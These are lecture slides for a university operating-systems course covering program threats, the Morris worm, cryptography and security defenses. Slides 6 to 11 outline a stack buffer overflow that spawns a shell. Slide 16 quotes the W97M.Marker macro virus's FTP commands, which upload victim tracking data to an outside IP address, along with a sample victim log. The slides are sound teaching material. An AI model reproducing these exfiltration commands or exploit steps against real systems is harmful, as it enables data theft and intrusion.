Slide 1
CSCI 4401/5401: Principles of Operation Systems
James Wagner
University of New Orleans
Week 14, Lecture 26
November 14th, 2023

Slide 2
Announcements
Assignment 4 is due Wednesday, November 29th @ 11:59pm
Quiz 5 is due Thursday, 11/16 @ 11:59 pm.
File Systems and Mass Storage (Lectures 20 – 24)
Assignment 5: E.C. is up and due Tuesday, 11/28 @ 6:00pm
E.C. will be applied to final exam score
Problems will be meant as a review to also help/encourage you to prepare for the exam.
Final Exam is Thursday, 12/7 from 8:00pm – 10:00pm

Slide 3
What We’re Doing Today
Protection and Security (Chapter 9)
Program Threats
System and Network Threats
Cryptography
Implementing Security Defenses

Slide 4
Program Threats

Slide 5
Program Threats
Processes are the only way to accomplish work on a computer.
Therefore, writing or changing a process to breach security is a common goal of attackers.
We’ll talk about a few common program threats:
Trojan horse
Trap door
Logic bomb
Stack and buffer overflow
Virus

Slide 6
Stack and Buffer Overflow
A classic method of attack which exploits bugs in code:
Overflow an input field until it writes into the stack.
Overwrite the current return address on the stack with the address of the exploit code (in Step 3)
Write a set of code for the next space in the stack, e.g., spawn a shell.
Example: A web page form expects a user name. The attacker could send the user name, plus extra characters to overflow the buffer and reach the stack, plus a new return address to load onto the stack, plus the code the attacker wants to run.
Usually requires some trial and error.

Slide 7

Buffer Overflow Example
Consider if argv[1] exceeds 256 characters
strcpy() will overflow the buffer, overwriting adjacent areas of memory.
Could be avoided using strncpy() with a limit of 255 characters.
Notes:
the strcpy function copies the string pointed to by s2 into the object pointed to by s1. It returns a pointer to the destination

Slide 8

Stack Structure
What’s the vulnerability though?
We have parameters passed to the function, local function variables, address of the stack frame, and return address.
Array elements extend to higher addresses, i.e., an array “grows” towards the bottom of the stack.
When a buffer overflows with too much input data, it can eventually overwrite the return address, changing where the program jumps to when it returns.
Notes:
Goal is to overwrite the return address so that it points to some malicious code

Slide 9
Stack and Buffer Overflow
Now we want to insert some “bad” code and get the program to jump to it.
Code must be entered via the input into the buffer (not a lot of room).
One approach is code that opens a shell process “exec(/bin/sh)”.
Actually, we need to compile our “bad” code, and then using a debugging tool, extract the minimum extent that includes the necessary instructions.
The bad code is then padded with as many extra bytes as are needed.
The address of the buffer is inserted into the return address location.
The result block of information is provided as “input” copied into the buffer by the original program.

Slide 10

Stack and Buffer Overflow
Stack frame from main().
Our “bad” code input.
Notes:
NO_OP is extra padding of no operation code.

Slide 11
Stack and Buffer Overflow
It may take a lot of knowledge to exploit code with a buffer overflow attack.
Famous hacks such as the buffer overflow attack are well known. It doesn’t take a lot of skill to follow the instructions…
Script Kiddies – hackers with only rudimentary skill of their own but the ability to copy the efforts of others.

Slide 12
Viruses
Virus - fragment of code embedded in a legitimate program designed to replicate itself (by infecting other programs).
Viruses are more likely to infect PCs than UNIX because programs in the latter have limited authority to modify other users’ programs and critical system structures.
Virus dropper – used to deliver a virus to systems, usually some form of a Trojan horse, and usually via e-mail or unsafe downloads.
Notes:
Linux: most users use a normal account and log into root when they need to make specific changes. Windows: most users just access an admin account
Windows typically uses binary files to install applications. Linux installs applications from package managers and software repos – typically verified by the Linux distribution.

Slide 13
Types of Viruses
File – virus appends itself to a file. Changes the start of the program. When it is executed, it returns control to the program to go unnoticed.
Macro – virus written as a macro in Excel, Word, etc.
Source code – looks for source code and modifies it to include the virus
Polymorphic – changes (the virus signature) each time the virus is installed to avoid antivirus software.
A virus signature is a pattern that identifies a virus (e.g., bytes of code)
Encrypted – includes decryption code along with the encrypted virus – they decrypt themselves.
That’s just a few…

Slide 14
Macro Viruses
Macros automate tasks in programs like Microsoft Word or Excel.
A macro language is a programming language, but it can’t run without the underlying application
Example. Generate serial numbers for Excel (Visual Basic)
A macro can be automatically launched in Word or Excel when a document is opened or another key event occurs.
Sub AddSerialNumbers()
Dim i As Integer
On Error GoTo Last
i = InputBox("Enter Value", "Enter Serial Numbers")
For i = 1 To i
ActiveCell.Value = i
ActiveCell.Offset(1, 0).Activate
Next i Last:Exit Sub
End Sub

Slide 15
Macro Viruses
Why they’re popular:
Easy to write
Everyone exchanges docs so easy to spread
Cross platform (e.g., any computer running Office)
What they can do:
Corrupt data
Create new files
Move text
Send files
Etc.

Slide 16
W97M.Marker Virus (MS Word)
Marker is a Word macro virus that keeps track of who it infects and transmits this info to hacker site.
Example Code:
o 209.201.88.110
;opens an ftp connection to hacker's ftp site
user anonymous
;logs user in as anonymous
pass itsme@
;puts in password
cd incoming
;changes to subdirectory called incoming on hacker's site
ascii;
puts file transfer in ascii text transmission modeput hsfedrt.sys
;uploads tracking information to ftp site, where hsfedrt.sys can be any
;randomly generated name.
quit
;ends ftp session
Example Log File:
'Logfile
'09:08:36 - Saturday, 28, Nov 1998
'Richard D. Collier, III
'RichDesigns.net
‘
'02:50:31 PM - Saturday, 28 Nov 1998
'Elizabeth Rose
‘
'Straight-A Students, Inc.
‘
'12:49:03 PM - Saturday, 9 Jan 1999'Lillian Hanson
'Genius Tutoring
’Two Embargo, Suite 3800
'Richmond, CA 94111
'
Notes:
The .sys file contains the virus code and the .vxd file is used to send info back to the hacker

Slide 17
System and Network Threats

Slide 18
System and Network Threats
Most of the threats so far are termed program threats because they attack specific programs or are carried and distributed in programs.
The threats in this section attack the operating system or the network itself or leverage those systems to launch their attacks.
Worms
Port scanning
Denial of service

Slide 19
Worms
Worm – a process that uses fork() to make copies of itself in order to wreak havoc on a system.
Worms consume system resources often blocking out other legitimate process.
Worms that propagate over networks can be especially problematic as they can tie up vast amounts of network resources and bring down large-scale system.

Slide 20
The Morris Internet Worm
One of the most well-known and first worms was launched by a graduate student at Cornell, Robert Morris, in 1988.
It targeted Sun Microsystems’ workstations and brought down many of their system in just a few hours -> cost millions of dollars.
The worm consisted of two parts:
Grappling hook - connected to machines and transferred the main worm
Main worm program

Slide 21
The Morris Internet Worm: Exploitations
Rsh (remote shell) – allowed remote access with host-login pairs, no password.
Finger – “telephone directory” command that returns a person’s name, login name, and other information.
The worm also used a buffer overflow attack on this utility to execute /bin/sh
Sendmail – routine for sending and forwarding mail along with a debugging option to execute commands.
This is how the grappling hook was sent and executed.

Slide 22

The Morris Internet Worm
Once the worm had access to one or more accounts, use those accounts to rsh into other systems.
Notes:
Establish communication with rsh and run finger. Finger returns a person’s name & login. Buffer overflow attack on finger to run the remote shell. Sendmail was used to copy the grappling hook.

Slide 23
The Morris Internet Worm: Ethics
Morris said his worm was intended to be a harmless prank, but it cost up to $10M to disinfect the thousands of computers.
The worm took elaborate steps to cover its tracks, but contained no code aimed at damaging or destroying the systems.
A federal court sentenced him to 3 years probation, 400 hours of community service, and a $10K fine plus legal fees.
Any arguments for or against this sentence?

Slide 24
Port Scanning
Port scanning is technically not an attack but rather a search for vulnerabilities to attack.
The basic idea is to systematically attempt to connect to every known network port on some remote machine and to attempt to make contact.
If successful, try to exploit bugs, e.g., buffer overflows to install Trojan horses or a back-door program.
Because port scanning is easily detected and traced, it is usually launched from zombie systems, i.e., previously hacked systems that are being used without the knowledge.

Slide 25
Denial of Service
Denial of Service (DOS) attacks do not attempt to actually access or damage systems, but rather clog them up.
Infinite pop-ups
Infinite server requests
Security systems that locks accounts after N failed attempts are subject to DOS attacks.
Sometimes DOS attacks are not from maliciousness.
A web site gets a bunch of traffic from a successful ad campaign.
CS students all wait until the last day to complete their assignment on a server.
Notes:
What are the pros and cons of locking an account after N failed password attempts?

Slide 26
Cryptography as a Security Tool

Slide 27
Messaging Passing
Within a single computer message passing is safe, reliable, and secure.
The OS knows the sender/receiver
On a network things aren’t straightforward
A rogue computer (or e-mail sender) may spoof their identity
Trust
How can we be sure that the messages received are from a trusted source?
Confidentiality
How can we ensure that sent messages are received only by the intended recipient?

Slide 28
Cryptography
Cryptography can help with both trust and confidentiality with secrets and keys.
Trust - the key is held by the sender so that the recipient knows that only the authentic author could have sent the message.
Confidentiality - the key is held by the recipient so that only they can receive the message accurately.

Slide 29
What is Cryptography?
There are three fundamental areas
Encryption – scramble the message so that only the intended recipient can unscramble it.
Hashing – create a number (i.e., a hash) from a message that’s hard (or impossible) to reverse.
Steganography – hide the existence of the message.
We won’t consider this…
What are example use cases of each?
Notes:
Encryption – securely exchange messages in the event they are intercepted.
Hashing – passwords and message integrity
Steganography – secretly send messages and watermarking

Slide 30

Terms
M – set of messages
K – set of keys
C – set of ciphertext
E – a function to generate ciphertexts from a m and a k.
D – a function to generate messages from a c and a k.

Slide 31
Encryption
Basic idea: encode a message so only the desired recipient can decode and read it.
Encryption has been around for 1000’s of years.
The basic steps are:
The sender creates m in plaintext.
m is passed to an E along with a k_{e}.
E(k_{e})(m) generates the c.
c can then be sent over an unsecure network, where it may be read by attackers.
The recipient enters c into D, along with a k_{d}.
D (k_{d})(m) re-generates m.

Slide 32
Caesar Shift Cipher
Assume that your message is all capital letters and replace each letter with a new letter to produce the ciphertext.
Replacement is based on a secret key
Ex. Alice and Bob agree on k = 11
Alice wants to send Bob m = “MEET ME AT NOON”.
c = “XPPE XP LE YZZY”
E(x) = (x + key) mod 26
M_{e}: (12 + 11) mod 26 = X, E_{E}: (4 + 11) mod 26 = P
D(x) = (x - key) mod 26
X_{d}: (23 – 11) mod 26 = M, P_{D}: (15 – 11) mod 26 = E
Original Char
A | B | C | D | E | F | G | H | I | J | K | L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z
L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z | A | B | C | D | E | F | G | H | I | J | K
Shifted Char

Slide 33


Two Main Encryption Algorithms
Symmetric Encryption
Asymmetric Encryption
The same key, k, is used for both encryption and decryption.
k must be kept secret.
Cheaper and faster, but less secure.
Best for quickly sharing messages.
Examples: DES and AES
The decryption key, k_{d}, is not the same as the encryption key, k_{e}.
k_{d} cannot be derived from k_{e}.
k_{e} can be made public.
k_{d} must be kept secret.
Slower and expensive, but more secure.
Best for authentication and key distribution.
Examples: RSA

Slide 34
Symmetric Encryption: DES
Data Encryption Standard (DES) was developed in 1975 and was the civilian standard for over 20 years.
Break messages into 64-bit chunks.
Encrypt each chunk with a 56-bit key and perform a series of transformations (those details are for a cryptography course).
Brute force to find the key takes 2^55 key tries.
Fine for the 1970s and 1980s, but by 1998 this took 3 days to crack.

Slide 35
Symmetric Encryption: AES
Advanced Encryption Standard (AES) was established by NIST in 2001 to replace DES.
Break messages into 128-bit chunks.
Encrypt each chunk with a 128, 192, or 256-bit key and perform a series of transformations (those details are for a cryptography course).
Brute force for AES-256 would take 2^255 tries.
With a high-end PC, ~27 trillion trillion trillion trillion trillion years.
With the fastest supercomputer, ~2.7 trillion trillion trillion trillion years.
The concern is when keys are stolen…

Slide 36
Asymmetric Encryption: RSA
RSA is one of the most widely used asymmetric encryption algorithms.
RSA is based on two large prime numbers, p and q (on the order of 512 bits) and their product, N.
k_{e} and k_{d} must satisfy the relationship: (k_{e} * k_{d}) % [(p – 1) * (q – 1)] == 1
The encryption algorithm is: c = E(k_{e})(m) = m^(k_{e}) % N
The decryption algorithm is m = D(k_{d})(c) = c^(k_{d}) % N
No known methods to defeat it -> requires factoring N to find p and q.
Not possible if N is large (2048 or 4096-bits)

Slide 37

RSA: Example w/ Small Numbers
p = 7, q = 13, N = 7 * 13 = 91
(p - 1) * (q - 1) = 6 * 12 = 72
Select k_{e} < 72 and prime, say 5
Select k_{d} such that (k_{e} * k_{d}) % 72 == 1, say 29
The public key is (5, 91)
The private key is (29, 91)
Let the message, m = 42
Encrypt: c = 42⁵ % 91 = 35
Decrypt: m = 35²⁹ % 91 = 42

Slide 38
Symmetric vs Asymmetric Encryption
Note: asymmetric encryption is much more computationally expensive than symmetric encryption. It is not normally used for large transmissions.
Asymmetric encryption is suitable for small messages, authentication, and key distribution.
What’s App Example
User 1 wants to send a message to User 2
User 1 retrieves the public key for User 2 on the What’s App server.
User 1 encrypts using the public keys and User 2 decrypts with their private key.
Once a session is established the users can exchange an AES key.

Slide 39
Authentication and Hash Functions
Authentication verifies the identity.
Ex. Passwords
Authentication also verifies that a message was not modified.
Ex. You have files stored on a cloud service. Were they tampered with?
Hash functions, H(m), generate a small, fixed-size block of data (message digest or hash value) from any given input data.

Slide 40
Hash Function Example
Hash table for a set of SSN.
H(m) = last three digits of SSN.
Name | SSN
Alice | 111-22-1002
Bob | 212-21-2997
Carl | 345-67-8999
Deb | 987-65-3001
Hash value
000
001
002
…
997
998
999
H(m)

Slide 41
Hash Function Example
What do we do with Eve?
Ideal case is that each message maps to its own hash value.
Collision!
Name | SSN
Alice | 111-22-1002
Bob | 212-21-2997
Carl | 345-67-8999
Deb | 987-65-3001
Eve | 654-90-4002
Hash value
000
001
002
…
997
998
999
H(m)
?

Slide 42
Hash Functions
For authentication purposes, the hash function must be collision resistant on m.
That is, it should not be reasonably possible to find an alternate message m’ such that H(m’) = H(m).
Popular hash functions:
MD5
16 byte hash value
Fast, but has known vulnerabilities. Best used for checksums and data integrity.
SHA 256
32 byte hash value
Significantly slower than MD5, but is considered collision resistant… for now

Slide 43


Case Study: Database Encryption
Client Side
Disk Level (on Server)
Manages encrypt/ decrypt
Unaware of encrypt/ decrypt
“Give me the record for Alice”
Send encrypted value
Receive encrypted value
Send “Alice”
Receive “Alice”
Plaintext for Alice is “unknown” to database
Database manages encryption/decryption

Slide 44
Case Study: Database Encryption
Disk-level vs Client-side encryption
Is memory a vulnerability?
Granularity – large vs small chunks of data
Who do you trust?
Query processing for client-side encryption is a challenge.
You are working with ciphertext…
Only equality-based expressions (e.g., WHERE Name = ‘Alice’)
No sorting
No range queries (e.g., WHERE Salary BETWEEN 50K AND 80K)
No computations (e.g., Salary * 1.10)
No wildcards (i.e., % and _)
No regular expressions

Slide 45
Database Encryption: Client Side
Property preserving encryption looks to support query processing.
Order preserving encryption - range scans and sorting
Homomorphic encryption – bounded computations
Such schemes require you to know the workload in advance.
Homomorphic encryption is useless for sorting.
They are also vulnerable to inference attacks since the ciphertext preserves data properties.
E.g., I preserve the order for salary, and I know the min and max salaries.

Slide 46
Database Encryption: Client Side
With order preserving encryption, you can support range queries:
SELECT * FROM Employee WHERE Salary BETWEEN 80K AND 90K;
Don’t need to know the decrypted values. You can put those in the query:
SELECT * FROM Employee WHERE Salary BETWEEN 001 AND 003;
But you are vulnerable to inference attacks:
ID | Name | Salary
1 | Alice | 80K
2 | Bob | 70K
3 | Cindy | 90K
ID | Name | Salary
1 | Alice | 002
2 | Bob | 001
3 | Cindy | 003

Slide 47
Database Encryption: Transparent Data Encryption
Transparent data encryption (TDE)
Native to a database
Encrypts/decrypts all reads/writes to/from persistent storage and memory.
Encrypts entire pages
Uses a two-tier key management to create a separation of privileges between the system admin and database admin.
Data encryption keys are stored in the database. They are encrypted with a master key.
The master key is stored external to the database.
Memory remains a vulnerability.

Slide 48

Database Encryption: Transparent Data Encryption
An intruder cannot read data from storage or backups without the master key because the data file keys are encrypted with these keys.
The security password for the master keystore can be made unknown to the database admin, e.g., the system admin may posses it.
When a user enters data:
Retrieve the master key
Decrypt the data encryption key using the master key
Use the data encryption key to encrypt the user data
Encrypted data is stored in the database
Notes:
https://docs.oracle.com/database/121/ASOAG/introduction-to-transparent-data-encryption.htm#ASOAG10137

Slide 49
Implementing Security Defenses

Slide 50
Security Policy
A security policy should be well thought-out, agreed upon, and contained in a living document that everyone adheres to.
It may include how often port scans are run, password requirements, virus detectors, etc.

Slide 51
Vulnerability Assessment
How can we determine if our security policy is correctly implemented?
Penetration testing – scan for known vulnerabilities.
Port scanning
Check for bad passwords
Unauthorized programs
New unauthorized accounts
Risk assessment – quantify or place a value on securing an entity
Value an asset, determine the odds a breach will affect that asset, and the cost to fix the vulnerability.
Notes:
How do you assign a $ cost to a vulnerability?

Slide 52
Intrusion Detection
Intrusion detection attempts to detect attacks, both successful and unsuccessful attempts. Techniques vary based on:
The time that detection occurs (real-time vs. after the fact).
The types of information examined (network packets, system calls).
The response to the attack (alert an administrator or automatically stopping the attack).

Slide 53
Intrusion Detection: Two Approaches
Signature-Based Detection – scan network packets, system files, etc. for patterns of known attacks, such as text strings or binary code.
Only detects previously encountered problems; signature must be known.
Anomaly Detection – look for “unusual” activity, such as heavy load.
It can detect previously unknown attacks or “zero-day” attacks.
“Normal” may not be easy to define for a given system.
Not all “unusual” activity is the result of security attacks. If the system is bogged down on a Tuesday night, is it because of a hacker or is it because the CSCI 4401/5401 assignment is due on Wednesday?

Slide 54
Virus Protection
Anti-virus programs are basically signature-based detection systems, which can also disinfect the affected files and return them to their original condition.
Some antivirus programs incorporate anomaly detection, such as an executable program being opened for writing.
Avoiding bootleg, free, and shared software can help reduce the chance of catching a virus but even commercial software has on occasion been infected by disgruntled workers.

Slide 55
Auditing, Account, and Logging
Auditing, accounting, and logging records can also be used to detect anomalous behavior.
Some of the kinds of things that can be logged include authentication failures and successes, logins, running of programs, network access, system calls, etc.
Discussion: a rogue system administrator.

Slide 56
Security Review
The list of all passwords is kept within the operating system. If a user manages to read this list, password protection is no longer provided. How is this problem avoided?
Compare symmetric and asymmetric encryption schemes and discuss under what circumstances a distributed system would use one or the other.
Consider asymmetric encryption.
How can we very that only the sender generated a message and anyone can read it?
Only the receiver can decrypt the message?
Only the receiver can decrypt the message and the receiver knows that only the sender could have generated the message?
What is the difference between a virus and a worm?
Notes:
1. Store hash values
2. Symmetric: speed over security. Asymmetric: confirm an identity, share a symmetric key
3. Publish the secret key, make the public key secret. Normal usage. Make both keys secret.
3. A worm is a free standing program that works by itself. A virus is a code fragment that attaches to another program. The worm reproduces by making more copies of the worm program. The virus reproduces by infecting other programs.

Slide 57
Next Time
Virtualization (Chapter 7)

